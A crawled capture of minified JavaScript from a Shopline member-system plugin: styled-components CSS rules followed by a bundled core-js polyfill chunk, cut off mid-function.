  ${e} {
    ${({size:i})=>i==="mini"?t`
            padding: 0;
          `:t`
            border-radius: 50%;
            padding: 12px;
            font-size: 0;
          `};
  }

  .member-icon-container > svg {
    ${({size:i})=>i==="mini"?t`
            width: 14px;
            height: 14px;
            align-items: center;
          `:""};
  }
`,c=n.span`
  position: absolute;
  top: -3px;
  right: -3px;
`,x=n.span`
  position: absolute;
  top: 0;
  right: 5px;
`,g=n.div`
  padding: 30px;
  text-align: center;
`,f=n.div`
  display: inline-block;
`,$=n.p`
  margin: 0;
  padding: 0;
  line-height: 1.4;
  font-weight: 400;
  font-size: 12px;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;

  .member-icon-container {
    display: inline;
    margin-left: 7px;

    svg {
      transition: ease-in-out transform 0.4s;
      transform: ${({isExpanded:i})=>i?"rotate(270deg)":"rotate(90deg)"};
    }
  }
`;n.div`
  position: absolute;
  right: 0;
  top: 0;
`;export{a as B,e as I,f as L,$ as M,c as a,g as b,d as c,s as d,x as e,l as f};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/jquery-chunk-9f58a2dc.js
body_size: 47237
content:
import{aO as Ei,aP as he}from"./App-chunk-88cbdb79.js";var Mu={exports:{}},Fu={exports:{}},Hu={exports:{}},Lr=function(n){return n&&n.Math==Math&&n},we=Lr(typeof globalThis=="object"&&globalThis)||Lr(typeof window=="object"&&window)||Lr(typeof self=="object"&&self)||Lr(typeof Ei=="object"&&Ei)||function(){return this}()||Function("return this")(),oe=function(n){try{return!!n()}catch(o){return!0}},Bc=oe,tn=!Bc(function(){var n=function(){}.bind();return typeof n!="function"||n.hasOwnProperty("prototype")}),Wc=tn,qu=Function.prototype,oo=qu.apply,uo=qu.call,Bu=typeof Reflect=="object"&&Reflect.apply||(Wc?uo.bind(oo):function(){return uo.apply(oo,arguments)}),Wu=tn,Ku=Function.prototype,Ii=Ku.call,Kc=Wu&&Ku.bind.bind(Ii,Ii),pe=Wu?Kc:function(n){return function(){return Ii.apply(n,arguments)}},Vu=pe,Vc=Vu({}.toString),Gc=Vu("".slice),$t=function(n){return Gc(Vc(n),8,-1)},Uc=$t,zc=pe,Gu=function(n){if(Uc(n)==="Function")return zc(n)},Ci=typeof document=="object"&&document.all,Xc=typeof Ci>"u"&&Ci!==void 0,Uu={all:Ci,IS_HTMLDDA:Xc},zu=Uu,Yc=zu.all,ye=zu.IS_HTMLDDA?function(n){return typeof n=="function"||n===Yc}:function(n){return typeof n=="function"},Ki={},Qc=oe,Oe=!Qc(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!=7}),Jc=tn,Mr=Function.prototype.call,Re=Jc?Mr.bind(Mr):function(){return Mr.apply(Mr,arguments)},Vi={},Xu={}.propertyIsEnumerable,Yu=Object.getOwnPropertyDescriptor,Zc=Yu&&!Xu.call({1:2},1);Vi.f=Zc?function(o){var c=Yu(this,o);return!!c&&c.enumerable}:Xu;var vr=function(n,o){return{enumerable:!(n&1),configurable:!(n&2),writable:!(n&4),value:o}},el=pe,tl=oe,rl=$t,Vn=Object,nl=el("".split),Qu=tl(function(){return!Vn("z").propertyIsEnumerable(0)})?function(n){return rl(n)=="String"?nl(n,""):Vn(n)}:Vn,rn=function(n){return n==null},il=rn,al=TypeError,nn=function(n){if(il(n))throw al("Can't call method on "+n);return n},ol=Qu,ul=nn,ft=function(n){return ol(ul(n))},so=ye,Ju=Uu,sl=Ju.all,xe=Ju.IS_HTMLDDA?function(n){return typeof n=="object"?n!==null:so(n)||n===sl}:function(n){return typeof n=="object"?n!==null:so(n)},et={},Gn=et,Un=we,fl=ye,fo=function(n){return fl(n)?n:void 0},ct=function(n,o){return arguments.length<2?fo(Gn[n])||fo(Un[n]):Gn[n]&&Gn[n][o]||Un[n]&&Un[n][o]},cl=pe,Ne=cl({}.isPrototypeOf),ll=typeof navigator<"u"&&String(navigator.userAgent)||"",Zu=we,zn=ll,co=Zu.process,lo=Zu.Deno,po=co&&co.versions||lo&&lo.version,vo=po&&po.v8,_e,Qr;vo&&(_e=vo.split("."),Qr=_e[0]>0&&_e[0]<4?1:+(_e[0]+_e[1]));!Qr&&zn&&(_e=zn.match(/Edge\/(\d+)/),(!_e||_e[1]>=74)&&(_e=zn.match(/Chrome\/(\d+)/),_e&&(Qr=+_e[1])));var Gi=Qr,ho=Gi,dl=oe,Ht=!!Object.getOwnPropertySymbols&&!dl(function(){var n=Symbol();return!String(n)||!(Object(n)instanceof Symbol)||!Symbol.sham&&ho&&ho<41}),pl=Ht,es=pl&&!Symbol.sham&&typeof Symbol.iterator=="symbol",vl=ct,hl=ye,yl=Ne,gl=es,bl=Object,an=gl?function(n){return typeof n=="symbol"}:function(n){var o=vl("Symbol");return hl(o)&&yl(o.prototype,bl(n))},$l=String,on=function(n){try{return $l(n)}catch(o){return"Object"}},ml=ye,Sl=on,xl=TypeError,Ui=function(n){if(ml(n))return n;throw xl(Sl(n)+" is not a function")},Tl=Ui,wl=rn,zi=function(n,o){var c=n[o];return wl(c)?void 0:Tl(c)},Xn=Re,Yn=ye,Qn=xe,Ol=TypeError,El=function(n,o){var c,p;if(o==="string"&&Yn(c=n.toString)&&!Qn(p=Xn(c,n))||Yn(c=n.valueOf)&&!Qn(p=Xn(c,n))||o!=="string"&&Yn(c=n.toString)&&!Qn(p=Xn(c,n)))return p;throw Ol("Can't convert object to primitive value")},qt={exports:{}},Il=!0,yo=we,Cl=Object.defineProperty,Pl=function(n,o){try{Cl(yo,n,{value:o,configurable:!0,writable:!0})}catch(c){yo[n]=o}return o},Al=we,jl=Pl,go="__core-js_shared__",_l=Al[go]||jl(go,{}),Xi=_l,bo=Xi;(qt.exports=function(n,o){return bo[n]||(bo[n]=o!==void 0?o:{})})("versions",[]).push({version:"3.27.2",mode:"pure",copyright:"\xA9 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.27.2/LICENSE",source:"https://github.com/zloirock/core-js"});var Dl=nn,Rl=Object,Bt=function(n){return Rl(Dl(n))},Nl=pe,kl=Bt,Ll=Nl({}.hasOwnProperty),Te=Object.hasOwn||function(o,c){return Ll(kl(o),c)},Ml=pe,Fl=0,Hl=Math.random(),ql=Ml(1 .toString),un=function(n){return"Symbol("+(n===void 0?"":n)+")_"+ql(++Fl+Hl,36)},Bl=we,Wl=qt.exports,$o=Te,Kl=un,Vl=Ht,Gl=es,Nt=Bl.Symbol,Jn=Wl("wks"),Ul=Gl?Nt.for||Nt:Nt&&Nt.withoutSetter||Kl,ue=function(n){return $o(Jn,n)||(Jn[n]=Vl&&$o(Nt,n)?Nt[n]:Ul("Symbol."+n)),Jn[n]},zl=Re,mo=xe,So=an,Xl=zi,Yl=El,Ql=ue,Jl=TypeError,Zl=Ql("toPrimitive"),ed=function(n,o){if(!mo(n)||So(n))return n;var c=Xl(n,Zl),p;if(c){if(o===void 0&&(o="default"),p=zl(c,n,o),!mo(p)||So(p))return p;throw Jl("Can't convert object to primitive value")}return o===void 0&&(o="number"),Yl(n,o)},td=ed,rd=an,sn=function(n){var o=td(n,"string");return rd(o)?o:o+""},nd=we,xo=xe,Pi=nd.document,id=xo(Pi)&&xo(Pi.createElement),ts=function(n){return id?Pi.createElement(n):{}},ad=Oe,od=oe,ud=ts,rs=!ad&&!od(function(){return Object.defineProperty(ud("div"),"a",{get:function(){return 7}}).a!=7}),sd=Oe,fd=Re,cd=Vi,ld=vr,dd=ft,pd=sn,vd=Te,hd=rs,To=Object.getOwnPropertyDescriptor;Ki.f=sd?To:function(o,c){if(o=dd(o),c=pd(c),hd)try{return To(o,c)}catch(p){}if(vd(o,c))return ld(!fd(cd.f,o,c),o[c])};var yd=oe,gd=ye,bd=/#|\.prototype\./,hr=function(n,o){var c=md[$d(n)];return c==xd?!0:c==Sd?!1:gd(o)?yd(o):!!o},$d=hr.normalize=function(n){return String(n).replace(bd,".").toLowerCase()},md=hr.data={},Sd=hr.NATIVE="N",xd=hr.POLYFILL="P",Td=hr,wo=Gu,wd=Ui,Od=tn,Ed=wo(wo.bind),yr=function(n,o){return wd(n),o===void 0?n:Od?Ed(n,o):function(){return n.apply(o,arguments)}},Ee={},Id=Oe,Cd=oe,ns=Id&&Cd(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!=42}),Pd=xe,Ad=String,jd=TypeError,lt=function(n){if(Pd(n))return n;throw jd(Ad(n)+" is not an object")},_d=Oe,Dd=rs,Rd=ns,Fr=lt,Oo=sn,Nd=TypeError,Zn=Object.defineProperty,kd=Object.getOwnPropertyDescriptor,ei="enumerable",ti="configurable",ri="writable";Ee.f=_d?Rd?function(o,c,p){if(Fr(o),c=Oo(c),Fr(p),typeof o=="function"&&c==="prototype"&&"value"in p&&ri in p&&!p[ri]){var g=kd(o,c);g&&g[ri]&&(o[c]=p.value,p={configurable:ti in p?p[ti]:g[ti],enumerable:ei in p?p[ei]:g[ei],writable:!1})}return Zn(o,c,p)}:Zn:function(o,c,p){if(Fr(o),c=Oo(c),Fr(p),Dd)try{return Zn(o,c,p)}catch(g){}if("get"in p||"set"in p)throw Nd("Accessors not supported");return"value"in p&&(o[c]=p.value),o};var Ld=Oe,Md=Ee,Fd=vr,Wt=Ld?function(n,o,c){return Md.f(n,o,Fd(1,c))}:function(n,o,c){return n[o]=c,n},Hr=we,Hd=Bu,qd=Gu,Bd=ye,Wd=Ki.f,Kd=Td,jt=et,Vd=yr,_t=Wt,Eo=Te,Gd=function(n){var o=function(c,p,g){if(this instanceof o){switch(arguments.length){case 0:return new n;case 1:return new n(c);case 2:return new n(c,p)}return new n(c,p,g)}return Hd(n,this,arguments)};return o.prototype=n.prototype,o},ce=function(n,o){var c=n.target,p=n.global,g=n.stat,T=n.proto,O=p?Hr:g?Hr[c]:(Hr[c]||{}).prototype,A=p?jt:jt[c]||_t(jt,c,{})[c],_=A.prototype,I,C,L,R,j,D,M,J,F;for(R in o)I=Kd(p?R:c+(g?".":"#")+R,n.forced),C=!I&&O&&Eo(O,R),D=A[R],C&&(n.dontCallGetSet?(F=Wd(O,R),M=F&&F.value):M=O[R]),j=C&&M?M:o[R],!(C&&typeof D==typeof j)&&(n.bind&&C?J=Vd(j,Hr):n.wrap&&C?J=Gd(j):T&&Bd(j)?J=qd(j):J=j,(n.sham||j&&j.sham||D&&D.sham)&&_t(J,"sham",!0),_t(A,R,J),T&&(L=c+"Prototype",Eo(jt,L)||_t(jt,L,{}),_t(jt[L],R,j),n.real&&_&&(I||!_[R])&&_t(_,R,j)))},Ud=ce,zd=Oe,Io=Ee.f;Ud({target:"Object",stat:!0,forced:Object.defineProperty!==Io,sham:!zd},{defineProperty:Io});var Xd=et,is=Xd.Object,Yd=Hu.exports=function(o,c,p){return is.defineProperty(o,c,p)};is.defineProperty.sham&&(Yd.sham=!0);var Qd=Hu.exports,Jd=Qd,Zd=Jd,ep=Zd,tp=ep,rp=tp;(function(n){n.exports=rp})(Fu);(function(n){n.exports=Fu.exports})(Mu);const as=he(Mu.exports);var os={exports:{}},us={exports:{}},np=$t,gr=Array.isArray||function(o){return np(o)=="Array"},ip=Math.ceil,ap=Math.floor,op=Math.trunc||function(o){var c=+o;return(c>0?ap:ip)(c)},up=op,Yi=function(n){var o=+n;return o!==o||o===0?0:up(o)},sp=Yi,fp=Math.min,cp=function(n){return n>0?fp(sp(n),9007199254740991):0},lp=cp,mt=function(n){return lp(n.length)},dp=TypeError,pp=9007199254740991,vp=function(n){if(n>pp)throw dp("Maximum allowed index exceeded");return n},hp=sn,yp=Ee,gp=vr,fn=function(n,o,c){var p=hp(o);p in n?yp.f(n,p,gp(0,c)):n[p]=c},bp=ue,$p=bp("toStringTag"),ss={};ss[$p]="z";var Qi=String(ss)==="[object z]",mp=Qi,Sp=ye,Ur=$t,xp=ue,Tp=xp("toStringTag"),wp=Object,Op=Ur(function(){return arguments}())=="Arguments",Ep=function(n,o){try{return n[o]}catch(c){}},Kt=mp?Ur:function(n){var o,c,p;return n===void 0?"Undefined":n===null?"Null":typeof(c=Ep(o=wp(n),Tp))=="string"?c:Op?Ur(o):(p=Ur(o))=="Object"&&Sp(o.callee)?"Arguments":p},Ip=pe,Cp=ye,Ai=Xi,Pp=Ip(Function.toString);Cp(Ai.inspectSource)||(Ai.inspectSource=function(n){return Pp(n)});var Ap=Ai.inspectSource,jp=pe,_p=oe,fs=ye,Dp=Kt,Rp=ct,Np=Ap,cs=function(){},kp=[],ls=Rp("Reflect","construct"),Ji=/^\s*(?:class|function)\b/,Lp=jp(Ji.exec),Mp=!Ji.exec(cs),ar=function(o){if(!fs(o))return!1;try{return ls(cs,kp,o),!0}catch(c){return!1}},ds=function(o){if(!fs(o))return!1;switch(Dp(o)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return Mp||!!Lp(Ji,Np(o))}catch(c){return!0}};ds.sham=!0;var Zi=!ls||_p(function(){var n;return ar(ar.call)||!ar(Object)||!ar(function(){n=!0})||n})?ds:ar,Co=gr,Fp=Zi,Hp=xe,qp=ue,Bp=qp("species"),Po=Array,Wp=function(n){var o;return Co(n)&&(o=n.constructor,Fp(o)&&(o===Po||Co(o.prototype))?o=void 0:Hp(o)&&(o=o[Bp],o===null&&(o=void 0))),o===void 0?Po:o},Kp=Wp,ps=function(n,o){return new(Kp(n))(o===0?0:o)},Vp=oe,Gp=ue,Up=Gi,zp=Gp("species"),cn=function(n){return Up>=51||!Vp(function(){var o=[],c=o.constructor={};return c[zp]=function(){return{foo:1}},o[n](Boolean).foo!==1})},Xp=ce,Yp=oe,Qp=gr,Jp=xe,Zp=Bt,ev=mt,Ao=vp,jo=fn,tv=ps,rv=cn,nv=ue,iv=Gi,vs=nv("isConcatSpreadable"),av=iv>=51||!Yp(function(){var n=[];return n[vs]=!1,n.concat()[0]!==n}),ov=function(n){if(!Jp(n))return!1;var o=n[vs];return o!==void 0?!!o:Qp(n)},uv=!av||!rv("concat");Xp({target:"Array",proto:!0,arity:1,forced:uv},{concat:function(o){var c=Zp(this),p=tv(c,0),g=0,T,O,A,_,I;for(T=-1,A=arguments.length;T<A;T++)if(I=T===-1?c:arguments[T],ov(I))for(_=ev(I),Ao(g+_),O=0;O<_;O++,g++)O in I&&jo(p,g,I[O]);else Ao(g+1),jo(p,g++,I);return p.length=g,p}});var sv=Kt,fv=String,br=function(n){if(sv(n)==="Symbol")throw TypeError("Cannot convert a Symbol value to a string");return fv(n)},ea={},cv=Yi,lv=Math.max,dv=Math.min,ta=function(n,o){var c=cv(n);return c<0?lv(c+o,0):dv(c,o)},pv=ft,vv=ta,hv=mt,_o=function(n){return function(o,c,p){var g=pv(o),T=hv(g),O=vv(p,T),A;if(n&&c!=c){for(;T>O;)if(A=g[O++],A!=A)return!0}else for(;T>O;O++)if((n||O in g)&&g[O]===c)return n||O||0;return!n&&-1}},hs={includes:_o(!0),indexOf:_o(!1)},$r={},yv=pe,ni=Te,gv=ft,bv=hs.indexOf,$v=$r,Do=yv([].push),ys=function(n,o){var c=gv(n),p=0,g=[],T;for(T in c)!ni($v,T)&&ni(c,T)&&Do(g,T);for(;o.length>p;)ni(c,T=o[p++])&&(~bv(g,T)||Do(g,T));return g},ra=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mv=ys,Sv=ra,gs=Object.keys||function(o){return mv(o,Sv)},xv=Oe,Tv=ns,wv=Ee,Ov=lt,Ev=ft,Iv=gs;ea.f=xv&&!Tv?Object.defineProperties:function(o,c){Ov(o);for(var p=Ev(c),g=Iv(c),T=g.length,O=0,A;T>O;)wv.f(o,A=g[O++],p[A]);return o};var Cv=ct,Pv=Cv("document","documentElement"),Av=qt.exports,jv=un,Ro=Av("keys"),ln=function(n){return Ro[n]||(Ro[n]=jv(n))},_v=lt,Dv=ea,No=ra,Rv=$r,Nv=Pv,kv=ts,Lv=ln,ko=">",Lo="<",ji="prototype",_i="script",bs=Lv("IE_PROTO"),ii=function(){},$s=function(n){return Lo+_i+ko+n+Lo+"/"+_i+ko},Mo=function(n){n.write($s("")),n.close();var o=n.parentWindow.Object;return n=null,o},Mv=function(){var n=kv("iframe"),o="java"+_i+":",c;return n.style.display="none",Nv.appendChild(n),n.src=String(o),c=n.contentWindow.document,c.open(),c.write($s("document.F=Object")),c.close(),c.F},qr,zr=function(){try{qr=new ActiveXObject("htmlfile")}catch(o){}zr=typeof document<"u"?document.domain&&qr?Mo(qr):Mv():Mo(qr);for(var n=No.length;n--;)delete zr[ji][No[n]];return zr()};Rv[bs]=!0;var dn=Object.create||function(o,c){var p;return o!==null?(ii[ji]=_v(o),p=new ii,ii[ji]=null,p[bs]=o):p=zr(),c===void 0?p:Dv.f(p,c)},pn={},Fv=ys,Hv=ra,qv=Hv.concat("length","prototype");pn.f=Object.getOwnPropertyNames||function(o){return Fv(o,qv)};var na={},Fo=ta,Bv=mt,Wv=fn,Kv=Array,Vv=Math.max,Gv=function(n,o,c){for(var p=Bv(n),g=Fo(o,p),T=Fo(c===void 0?p:c,p),O=Kv(Vv(T-g,0)),A=0;g<T;g++,A++)Wv(O,A,n[g]);return O.length=A,O},Uv=$t,zv=ft,ms=pn.f,Xv=Gv,Ss=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],Yv=function(n){try{return ms(n)}catch(o){return Xv(Ss)}};na.f=function(o){return Ss&&Uv(o)=="Window"?Yv(o):ms(zv(o))};var ia={};ia.f=Object.getOwnPropertySymbols;var Qv=Wt,mr=function(n,o,c,p){return p&&p.enumerable?n[o]=c:Qv(n,o,c),n},Sr={},Jv=ue;Sr.f=Jv;var Ho=et,Zv=Te,eh=Sr,th=Ee.f,ae=function(n){var o=Ho.Symbol||(Ho.Symbol={});Zv(o,n)||th(o,n,{value:eh.f(n)})},rh=Re,nh=ct,ih=ue,ah=mr,xs=function(){var n=nh("Symbol"),o=n&&n.prototype,c=o&&o.valueOf,p=ih("toPrimitive");o&&!o[p]&&ah(o,p,function(g){return rh(c,this)},{arity:1})},oh=Qi,uh=Kt,sh=oh?{}.toString:function(){return"[object "+uh(this)+"]"},fh=Qi,ch=Ee.f,lh=Wt,dh=Te,ph=sh,vh=ue,qo=vh("toStringTag"),Vt=function(n,o,c,p){if(n){var g=c?n:n.prototype;dh(g,qo)||ch(g,qo,{configurable:!0,value:o}),p&&!fh&&lh(g,"toString",ph)}},hh=we,yh=ye,Bo=hh.WeakMap,gh=yh(Bo)&&/native code/.test(String(Bo)),bh=gh,Ts=we,$h=xe,mh=Wt,ai=Te,oi=Xi,Sh=ln,xh=$r,Wo="Object already initialized",Di=Ts.TypeError,Th=Ts.WeakMap,Jr,cr,Zr,wh=function(n){return Zr(n)?cr(n):Jr(n,{})},Oh=function(n){return function(o){var c;if(!$h(o)||(c=cr(o)).type!==n)throw Di("Incompatible receiver, "+n+" required");return c}};if(bh||oi.state){var Ke=oi.state||(oi.state=new Th);Ke.get=Ke.get,Ke.has=Ke.has,Ke.set=Ke.set,Jr=function(n,o){if(Ke.has(n))throw Di(Wo);return o.facade=n,Ke.set(n,o),o},cr=function(n){return Ke.get(n)||{}},Zr=function(n){return Ke.has(n)}}else{var Dt=Sh("state");xh[Dt]=!0,Jr=function(n,o){if(ai(n,Dt))throw Di(Wo);return o.facade=n,mh(n,Dt,o),o},cr=function(n){return ai(n,Dt)?n[Dt]:{}},Zr=function(n){return ai(n,Dt)}}var xr={set:Jr,get:cr,has:Zr,enforce:wh,getterFor:Oh},Eh=yr,Ih=pe,Ch=Qu,Ph=Bt,Ah=mt,jh=ps,Ko=Ih([].push),at=function(n){var o=n==1,c=n==2,p=n==3,g=n==4,T=n==6,O=n==7,A=n==5||T;return function(_,I,C,L){for(var R=Ph(_),j=Ch(R),D=Eh(I,C),M=Ah(j),J=0,F=L||jh,ne=o?F(_,M):c||O?F(_,0):void 0,tt,ke;M>J;J++)if((A||J in j)&&(tt=j[J],ke=D(tt,J,R),n))if(o)ne[J]=ke;else if(ke)switch(n){case 3:return!0;case 5:return tt;case 6:return J;case 2:Ko(ne,tt)}else switch(n){case 4:return!1;case 7:Ko(ne,tt)}return T?-1:p||g?g:ne}},Tr={forEach:at(0),map:at(1),filter:at(2),some:at(3),every:at(4),find:at(5),findIndex:at(6),filterReject:at(7)},vn=ce,aa=we,oa=Re,_h=pe,Lt=Oe,Mt=Ht,Dh=oe,fe=Te,Rh=Ne,Ri=lt,hn=ft,ua=sn,Nh=br,Ni=vr,lr=dn,ws=gs,kh=pn,Os=na,Lh=ia,Es=Ki,Is=Ee,Mh=ea,Cs=Vi,Vo=mr,sa=qt.exports,Fh=ln,Ps=$r,Go=un,Hh=ue,qh=Sr,Bh=ae,Wh=xs,Kh=Vt,As=xr,yn=Tr.forEach,Se=Fh("hidden"),gn="Symbol",dr="prototype",Vh=As.set,Uo=As.getterFor(gn),De=Object[dr],bt=aa.Symbol,ur=bt&&bt[dr],Gh=aa.TypeError,ui=aa.QObject,js=Es.f,ot=Is.f,_s=Os.f,Uh=Cs.f,Ds=_h([].push),Je=sa("symbols"),wr=sa("op-symbols"),zh=sa("wks"),ki=!ui||!ui[dr]||!ui[dr].findChild,Li=Lt&&Dh(function(){return lr(ot({},"a",{get:function(){return ot(this,"a",{value:7}).a}})).a!=7})?function(n,o,c){var p=js(De,o);p&&delete De[o],ot(n,o,c),p&&n!==De&&ot(De,o,p)}:ot,si=function(n,o){var c=Je[n]=lr(ur);return Vh(c,{type:gn,tag:n,description:o}),Lt||(c.description=o),c},bn=function(o,c,p){o===De&&bn(wr,c,p),Ri(o);var g=ua(c);return Ri(p),fe(Je,g)?(p.enumerable?(fe(o,Se)&&o[Se][g]&&(o[Se][g]=!1),p=lr(p,{enumerable:Ni(0,!1)})):(fe(o,Se)||ot(o,Se,Ni(1,{})),o[Se][g]=!0),Li(o,g,p)):ot(o,g,p)},fa=function(o,c){Ri(o);var p=hn(c),g=ws(p).concat(Ls(p));return yn(g,function(T){(!Lt||oa(Rs,p,T))&&bn(o,T,p[T])}),o},Xh=function(o,c){return c===void 0?lr(o):fa(lr(o),c)},Rs=function(o){var c=ua(o),p=oa(Uh,this,c);return this===De&&fe(Je,c)&&!fe(wr,c)?!1:p||!fe(this,c)||!fe(Je,c)||fe(this,Se)&&this[Se][c]?p:!0},Ns=function(o,c){var p=hn(o),g=ua(c);if(!(p===De&&fe(Je,g)&&!fe(wr,g))){var T=js(p,g);return T&&fe(Je,g)&&!(fe(p,Se)&&p[Se][g])&&(T.enumerable=!0),T}},ks=function(o){var c=_s(hn(o)),p=[];return yn(c,function(g){!fe(Je,g)&&!fe(Ps,g)&&Ds(p,g)}),p},Ls=function(n){var o=n===De,c=_s(o?wr:hn(n)),p=[];return yn(c,function(g){fe(Je,g)&&(!o||fe(De,g))&&Ds(p,Je[g])}),p};Mt||(bt=function(){if(Rh(ur,this))throw Gh("Symbol is not a constructor");var o=!arguments.length||arguments[0]===void 0?void 0:Nh(arguments[0]),c=Go(o),p=function(g){this===De&&oa(p,wr,g),fe(this,Se)&&fe(this[Se],c)&&(this[Se][c]=!1),Li(this,c,Ni(1,g))};return Lt&&ki&&Li(De,c,{configurable:!0,set:p}),si(c,o)},ur=bt[dr],Vo(ur,"toString",function(){return Uo(this).tag}),Vo(bt,"withoutSetter",function(n){return si(Go(n),n)}),Cs.f=Rs,Is.f=bn,Mh.f=fa,Es.f=Ns,kh.f=Os.f=ks,Lh.f=Ls,qh.f=function(n){return si(Hh(n),n)},Lt&&ot(ur,"description",{configurable:!0,get:function(){return Uo(this).description}}));vn({global:!0,constructor:!0,wrap:!0,forced:!Mt,sham:!Mt},{Symbol:bt});yn(ws(zh),function(n){Bh(n)});vn({target:gn,stat:!0,forced:!Mt},{useSetter:function(){ki=!0},useSimple:function(){ki=!1}});vn({target:"Object",stat:!0,forced:!Mt,sham:!Lt},{create:Xh,defineProperty:bn,defineProperties:fa,getOwnPropertyDescriptor:Ns});vn({target:"Object",stat:!0,forced:!Mt},{getOwnPropertyNames:ks});Wh();Kh(bt,gn);Ps[Se]=!0;var Yh=Ht,Ms=Yh&&!!Symbol.for&&!!Symbol.keyFor,Qh=ce,Jh=ct,Zh=Te,ey=br,Fs=qt.exports,ty=Ms,fi=Fs("string-to-symbol-registry"),ry=Fs("symbol-to-string-registry");Qh({target:"Symbol",stat:!0,forced:!ty},{for:function(n){var o=ey(n);if(Zh(fi,o))return fi[o];var c=Jh("Symbol")(o);return fi[o]=c,ry[c]=o,c}});var ny=ce,iy=Te,ay=an,oy=on,uy=qt.exports,sy=Ms,zo=uy("symbol-to-string-registry");ny({target:"Symbol",stat:!0,forced:!sy},{keyFor:function(o){if(!ay(o))throw TypeError(oy(o)+" is not a symbol");if(iy(zo,o))return zo[o]}});var fy=pe,Hs=fy([].slice),cy=ce,qs=ct,Bs=Bu,ly=Re,Or=pe,Ws=oe,dy=gr,py=ye,vy=xe,Xo=an,Ks=Hs,hy=Ht,ut=qs("JSON","stringify"),Br=Or(/./.exec),Yo=Or("".charAt),yy=Or("".charCodeAt),gy=Or("".replace),by=Or(1 .toString),$y=/[\uD800-\uDFFF]/g,Qo=/^[\uD800-\uDBFF]$/,Jo=/^[\uDC00-\uDFFF]$/,Zo=!hy||Ws(function(){var n=qs("Symbol")();return ut([n])!="[null]"||ut({a:n})!="{}"||ut(Object(n))!="{}"}),eu=Ws(function(){return ut("\uDF06\uD834")!=='"\\udf06\\ud834"'||ut("\uDEAD")!=='"\\udead"'}),my=function(n,o){var c=Ks(arguments),p=o;if(!(!vy(o)&&n===void 0||Xo(n)))return dy(o)||(o=function(g,T){if(py(p)&&(T=ly(p,this,g,T)),!Xo(T))return T}),c[1]=o,Bs(ut,null,c)},Sy=function(n,o,c){var p=Yo(c,o-1),g=Yo(c,o+1);return Br(Qo,n)&&!Br(Jo,g)||Br(Jo,n)&&!Br(Qo,p)?"\\u"+by(yy(n,0),16):n};ut&&cy({target:"JSON",stat:!0,arity:3,forced:Zo||eu},{stringify:function(o,c,p){var g=Ks(arguments),T=Bs(Zo?my:ut,null,g);return eu&&typeof T=="string"?gy(T,$y,Sy):T}});var xy=ce,Ty=Ht,wy=oe,Vs=ia,Oy=Bt,Ey=!Ty||wy(function(){Vs.f(1)});xy({target:"Object",stat:!0,forced:Ey},{getOwnPropertySymbols:function(o){var c=Vs.f;return c?c(Oy(o)):[]}});var Iy=ae;Iy("asyncIterator");var Cy=ae;Cy("hasInstance");var Py=ae;Py("isConcatSpreadable");var Ay=ae;Ay("iterator");var jy=ae;jy("match");var _y=ae;_y("matchAll");var Dy=ae;Dy("replace");var Ry=ae;Ry("search");var Ny=ae;Ny("species");var ky=ae;ky("split");var Ly=ae,My=xs;Ly("toPrimitive");My();var Fy=ct,Hy=ae,qy=Vt;Hy("toStringTag");qy(Fy("Symbol"),"Symbol");var By=ae;By("unscopables");var Wy=we,Ky=Vt;Ky(Wy.JSON,"JSON",!0);var Vy=et,Gy=Vy.Symbol,Uy=function(){},Gt={},Mi=Oe,zy=Te,Gs=Function.prototype,Xy=Mi&&Object.getOwnPropertyDescriptor,ca=zy(Gs,"name"),Yy=ca&&function(){}.name==="something",Qy=ca&&(!Mi||Mi&&Xy(Gs,"name").configurable),Jy={EXISTS:ca,PROPER:Yy,CONFIGURABLE:Qy},Zy=oe,eg=!Zy(function(){function n(){}return n.prototype.constructor=null,Object.getPrototypeOf(new n)!==n.prototype}),tg=Te,rg=ye,ng=Bt,ig=ln,ag=eg,tu=ig("IE_PROTO"),Fi=Object,og=Fi.prototype,Us=ag?Fi.getPrototypeOf:function(n){var o=ng(n);if(tg(o,tu))return o[tu];var c=o.constructor;return rg(c)&&o instanceof c?c.prototype:o instanceof Fi?og:null},ug=oe,sg=ye,fg=xe,cg=dn,ru=Us,lg=mr,dg=ue,Hi=dg("iterator"),zs=!1,Ye,ci,li;[].keys&&(li=[].keys(),"next"in li?(ci=ru(ru(li)),ci!==Object.prototype&&(Ye=ci)):zs=!0);var pg=!fg(Ye)||ug(function(){var n={};return Ye[Hi].call(n)!==n});pg?Ye={}:Ye=cg(Ye);sg(Ye[Hi])||lg(Ye,Hi,function(){return this});var Xs={IteratorPrototype:Ye,BUGGY_SAFARI_ITERATORS:zs},vg=Xs.IteratorPrototype,hg=dn,yg=vr,gg=Vt,bg=Gt,$g=function(){return this},mg=function(n,o,c,p){var g=o+" Iterator";return n.prototype=hg(vg,{next:yg(+!p,c)}),gg(n,g,!1,!0),bg[g]=$g,n},Sg=ce,xg=Re,Ys=Jy,Tg=mg,wg=Us,Og=Vt,nu=mr,Eg=ue,iu=Gt,Qs=Xs,Ig=Ys.PROPER;Ys.CONFIGURABLE;Qs.IteratorPrototype;var Wr=Qs.BUGGY_SAFARI_ITERATORS,di=Eg("iterator"),au="keys",Kr="values",ou="entries",Cg=function(){return this},la=function(n,o,c,p,g,T,O){Tg(c,o,p);var A=function(F){if(F===g&&R)return R;if(!Wr&&F in C)return C[F];switch(F){case au:return function(){return new c(this,F)};case Kr:return function(){return new c(this,F)};case ou:return function(){return new c(this,F)}}return function(){return new c(this)}},_=o+" Iterator",I=!1,C=n.prototype,L=C[di]||C["@@iterator"]||g&&C[g],R=!Wr&&L||A(g),j=o=="Array"&&C.entries||L,D,M,J;if(j&&(D=wg(j.call(new n)),D!==Object.prototype&&D.next&&(Og(D,_,!0,!0),iu[_]=Cg)),Ig&&g==Kr&&L&&L.name!==Kr&&(I=!0,R=function(){return xg(L,this)}),g)if(M={values:A(Kr),keys:T?R:A(au),entries:A(ou)},O)for(J in M)(Wr||I||!(J in C))&&nu(C,J,M[J]);else Sg({target:o,proto:!0,forced:Wr||I},M);return 